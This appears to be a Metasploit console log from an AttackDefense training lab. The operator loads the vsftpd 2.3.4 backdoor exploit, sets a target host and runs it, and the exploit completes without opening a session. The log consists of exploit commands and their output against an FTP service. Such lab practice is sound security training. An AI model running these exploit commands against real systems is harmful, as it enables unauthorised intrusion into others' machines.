 msf6 auxiliary(scanner/portscan/tcp) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.69.228.3
RHOSTS => 192.69.228.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.69.228.3:21 - Banner: 220 Welcome to AttackDefense target FTP service.
[*] 192.69.228.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >